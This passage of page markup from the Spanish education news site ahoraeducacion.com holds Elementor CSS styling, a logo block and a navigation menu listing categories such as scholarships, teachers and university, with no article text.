.wpr-sub-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-mega-menu{background-color:#ffffff;box-shadow:0px 0px 15px 0px rgba(197.99999999999997, 197.99999999999997, 197.99999999999997, 0.15);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:"Poppins", Sans-serif;font-size:12px;text-transform:uppercase;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#626262;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#EEEEFC;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle{border-color:#F2F2F2;width:44px;border-width:0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text{color:#F2F2F2;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-line{background-color:#F2F2F2;height:2px;margin-bottom:4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu > li,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#5F5F5F;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:14px;padding-bottom:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}@media(max-width:1366px){.elementor-343 .elementor-element.elementor-element-03746e1{--padding-top:50px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}}@media(max-width:1024px){.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}}@media(max-width:767px){.elementor-343 .elementor-element.elementor-element-bbbf5d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.elementor-element{--align-self:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:156px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:13px;}}@media(min-width:768px){.elementor-343 .elementor-element.elementor-element-03746e1{--content-width:1200px;}.elementor-343 .elementor-element.elementor-element-2537a99{--width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="343" class="elementor elementor-343" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-03746e1 animated-fast e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="03746e1" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2537a99 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2537a99" data-element_type="container">
				<div class="elementor-element elementor-element-bbbf5d2 elementor-widget elementor-widget-wpr-logo" data-id="bbbf5d2" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
								
			<div class="wpr-logo elementor-clearfix">

								<picture class="wpr-logo-image">
					
										
					<img src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" alt="">

											<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
									</picture>
				
				
									<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
				
			</div>
				
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cc1dcdb e-con-full animated-fast e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="cc1dcdb" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
		<div class="elementor-element elementor-element-5f26b0f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="5f26b0f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a78f172 wpr-main-menu-align-center wpr-mobile-menu-custom-width wpr-main-menu-align--laptopleft wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-drdown-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="a78f172" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-a78f172" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-menu-item wpr-pointer-item"><span>Becas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-menu-item wpr-pointer-item"><span>Noticias de Interés</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-menu-item wpr-pointer-item"><span>Tendencias Educación</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-menu-item wpr-pointer-item"><span>Docentes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-menu-item wpr-pointer-item"><span>Información General</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-menu-item wpr-pointer-item"><span>Universidad</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap " toggle-backface=""><ul id="mobile-menu-2-a78f172" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-mobile-menu-item">Becas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-mobile-menu-item">Noticias de Interés</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-mobile-menu-item">Tendencias Educación</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-mobile-menu-item">Docentes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-mobile-menu-item">Información General</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-mobile-menu-item">Universidad</a></li>
</ul></div></nav>				</div>
				</div>
				</div>
				</div>
				</div>
		<style>.elementor-907 .elementor-element.elementor-element-5db80e5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:250px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-907 .elementor-element.elementor-element-29eb847{--display:flex;}.elementor-907 .elementor-element.elementor-element-d9d4114{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-d9d4114:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-d9d4114 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-a2c9576{--display:flex;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-wrap{text-align:center;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-image{width:auto;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-image img{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-caption span{color:#333333;background-color:#ffffff;padding:5px 10px 5px 10px;margin:10px 10px 10px 10px;border-style:none;border-radius:3px 3px 3px 3px;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-caption{transition-duration:0.1s;align-items:flex-end;justify-content:center;}.elementor-907 .elementor-element.elementor-element-3882eef .wpr-post-title{text-align:left;color:#222222;font-family:"Kanit", Sans-serif;font-size:32px;font-weight:700;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a{display:inline-block;color:#9C9C9C;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){display:inline-block;color:#9C9C9C;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info{text-align:left;}.elementor-907 .elementor-element.elementor-element-8c60ae1 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-vertical li{padding-bottom:17px;margin-bottom:17px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-horizontal li{padding-right:17px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-horizontal li:after{right:calc(17px / 2);border-right-style:solid;border-right-width:5px;margin-right:calc(-5px / 2);height:0.1px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:after{border-color:#A7A7A7;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-vertical li:after{border-bottom-style:solid;border-bottom-width:5px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li{color:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field) a{color:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field){font-family:"Lato", Sans-serif;font-size:13px;text-transform:capitalize;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li a{transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .avatar{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a, .elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){font-family:"Lato", Sans-serif;font-size:12px;font-weight:700;text-transform:capitalize;letter-spacing:0.3px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a:hover{color:#FF6438;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-custom-field) i{color:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-custom-field) svg{fill:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li i{font-size:11px;margin-right:3px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li svg{width:11px;height:11px;margin-right:3px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li .wpr-post-info-text{color:#989898;font-size:12px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li .wpr-post-info-text span{margin-right:2px;}.elementor-907 .elementor-element.elementor-element-89e0b07 .wpr-post-content{color:#777777;font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-907 .elementor-element.elementor-element-89e0b07 .wpr-post-content a{transition-duration:0.1s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-907 .elementor-element.elementor-element-be85377{--divider-border-style:solid;--divider-color:#E0E0F2;--divider-border-width:1px;}.elementor-907 .elementor-element.elementor-element-be85377 .elementor-divider-separator{width:100%;}.elementor-907 .elementor-element.elementor-element-be85377 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-907 .elementor-element.elementor-element-f28c43d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-f28c43d:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-f28c43d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-f0c1506{--display:flex;--justify-content:center;}.elementor-907 .elementor-element.elementor-element-03838ab > .elementor-widget-container{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box{text-align:center;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-image img{width:65px;border-radius:50px 50px 50px 50px;}.elementor-907 .elementor-element.elementor-element-03838ab.wpr-author-box-arrange-vertical .wpr-author-box-image{margin-bottom:0px;}.elementor-907 .elementor-element.elementor-element-03838ab.wpr-author-box-arrange-left .wpr-author-box-image{margin-right:0px;}.elementor-907 .elementor-element.elementor-element-03838ab.wpr-author-box-arrange-right .wpr-author-box-image{margin-left:0px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-name{color:#222222;font-family:"Kanit", Sans-serif;font-size:28px;font-weight:500;text-transform:capitalize;letter-spacing:0.2px;margin-top:4px;margin-bottom:4px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-name a{color:#222222;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-title{color:#FF4C60;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;margin-top:0px;margin-bottom:0px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-title a{color:#FF4C60;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-btn{color:#ffffff;background-color:#605BE5;transition-duration:0.1s;padding:5px 15px 5px 15px;border-style:none;border-radius:3px 3px 3px 3px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-btn:hover{color:#ffffff;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-btn:hover a{color:#ffffff;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-907 .elementor-element.elementor-element-a7d895e > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-a7d895e{text-align:center;font-family:"Poppins", Sans-serif;font-size:14px;color:#777777;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-a188c8c.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-a188c8c.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-a188c8c.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-4b98cde.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-4b98cde.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-4b98cde.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-07c953e.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-07c953e.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-07c953e.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-3a504e4.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-3a504e4.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-3a504e4.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-41da0fc.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-41da0fc.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-41da0fc.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-widget-container{text-align:center;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-social-icon{--icon-padding:0.3em;}.elementor-907 .elementor-element.elementor-element-f85a8c5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-f85a8c5:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-f85a8c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7466b7f{--display:flex;--justify-content:center;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation-wrap.wpr-post-nav-dividers{padding:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-bg-images .wpr-post-navigation{padding:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation i{color:#1A73E8;border-color:#E8E8E8;transition:color 0.5s, background-color 0.5s, border-color 0.5s;font-size:7px;width:27px;height:1px;line-height:1px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation svg path{color:#1A73E8;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-posts-navigation-svg-wrapper svg{fill:#1A73E8;transition:fill 0.5s;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-posts-navigation-svg-wrapper{border-color:#E8E8E8;transition:background-color 0.5s, border-color 0.5s;width:27px;height:1px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation i:hover{color:#FF2941;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-posts-navigation-svg-wrapper:hover svg{fill:#FF2941;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-nav-hover img{transition:all 0.5s ease;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation svg{width:7px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation-wrap i{font-size:7px;width:27px;height:1px;line-height:1px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation-wrap svg{width:7px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-nav-prev img{left:27px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-nav-next img{right:27px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-navigation img{height:1px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-prev i{margin-right:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-prev .wpr-posts-navigation-svg-wrapper{margin-right:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-next i{margin-left:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-next .wpr-posts-navigation-svg-wrapper{margin-left:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation img{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-labels span{color:#1A73E8;font-family:"Poppins", Sans-serif;font-size:17px;transition:color 0.5s;}.elementor-907 